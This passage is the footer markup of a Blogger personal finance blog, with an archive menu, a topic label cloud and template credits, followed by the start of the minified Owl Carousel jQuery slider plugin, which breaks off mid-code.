<option value='https://www.vernongo.com/2012/06/'>June (4)</option>
<option value='https://www.vernongo.com/2012/05/'>May (3)</option>
<option value='https://www.vernongo.com/2012/04/'>April (2)</option>
<option value='https://www.vernongo.com/2012/03/'>March (3)</option>
<option value='https://www.vernongo.com/2012/02/'>February (7)</option>
<option value='https://www.vernongo.com/2012/01/'>January (8)</option>
<option value='https://www.vernongo.com/2011/12/'>December (7)</option>
<option value='https://www.vernongo.com/2011/11/'>November (9)</option>
<option value='https://www.vernongo.com/2011/10/'>October (8)</option>
<option value='https://www.vernongo.com/2011/09/'>September (23)</option>
<option value='https://www.vernongo.com/2011/08/'>August (13)</option>
<option value='https://www.vernongo.com/2011/07/'>July (22)</option>
<option value='https://www.vernongo.com/2011/06/'>June (10)</option>
<option value='https://www.vernongo.com/2011/05/'>May (11)</option>
<option value='https://www.vernongo.com/2011/04/'>April (13)</option>
<option value='https://www.vernongo.com/2011/03/'>March (19)</option>
<option value='https://www.vernongo.com/2011/02/'>February (30)</option>
<option value='https://www.vernongo.com/2011/01/'>January (27)</option>
<option value='https://www.vernongo.com/2010/12/'>December (29)</option>
<option value='https://www.vernongo.com/2010/11/'>November (19)</option>
<option value='https://www.vernongo.com/2010/10/'>October (25)</option>
<option value='https://www.vernongo.com/2010/09/'>September (25)</option>
<option value='https://www.vernongo.com/2010/08/'>August (26)</option>
<option value='https://www.vernongo.com/2010/07/'>July (39)</option>
<option value='https://www.vernongo.com/2010/06/'>June (27)</option>
<option value='https://www.vernongo.com/2010/05/'>May (38)</option>
<option value='https://www.vernongo.com/2010/04/'>April (24)</option>
<option value='https://www.vernongo.com/2010/03/'>March (10)</option>
<option value='https://www.vernongo.com/2010/02/'>February (15)</option>
<option value='https://www.vernongo.com/2010/01/'>January (27)</option>
<option value='https://www.vernongo.com/2009/12/'>December (22)</option>
<option value='https://www.vernongo.com/2009/11/'>November (25)</option>
<option value='https://www.vernongo.com/2009/10/'>October (15)</option>
<option value='https://www.vernongo.com/2009/09/'>September (12)</option>
<option value='https://www.vernongo.com/2009/08/'>August (8)</option>
<option value='https://www.vernongo.com/2009/07/'>July (9)</option>
<option value='https://www.vernongo.com/2009/06/'>June (6)</option>
<option value='https://www.vernongo.com/2009/05/'>May (7)</option>
<option value='https://www.vernongo.com/2009/04/'>April (4)</option>
<option value='https://www.vernongo.com/2009/03/'>March (5)</option>
<option value='https://www.vernongo.com/2009/02/'>February (6)</option>
<option value='https://www.vernongo.com/2009/01/'>January (6)</option>
<option value='https://www.vernongo.com/2008/12/'>December (7)</option>
<option value='https://www.vernongo.com/2008/11/'>November (8)</option>
<option value='https://www.vernongo.com/2008/10/'>October (10)</option>
<option value='https://www.vernongo.com/2008/08/'>August (1)</option>
<option value='https://www.vernongo.com/2008/07/'>July (2)</option>
<option value='https://www.vernongo.com/2008/06/'>June (3)</option>
<option value='https://www.vernongo.com/2008/05/'>May (10)</option>
<option value='https://www.vernongo.com/2008/04/'>April (15)</option>
<option value='https://www.vernongo.com/2008/03/'>March (14)</option>
<option value='https://www.vernongo.com/2008/02/'>February (13)</option>
<option value='https://www.vernongo.com/2008/01/'>January (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Branding'>Branding</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Business'>Business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Financial%20Literacy'>Financial Literacy</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Kool%20Adventure%20Camp'>Kool Adventure Camp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Lazy%20Investing'>Lazy Investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life'>Life</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Life%20Insurance'>Life Insurance</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/People'>People</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal'>Personal</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Personal%20Finance'>Personal Finance</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Perspective'>Perspective</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Real%20Estate'>Real Estate</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Reflection'>Reflection</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Stock%20Market'>Stock Market</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investing'>investing</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.vernongo.com/search/label/investment'>investment</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#FFFFFF;' title='Blogger Template'>MyBloggerThemes</a>
</p>
<span id='back-to-top'>Back To Top <i class='fa fa-hand-o-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var 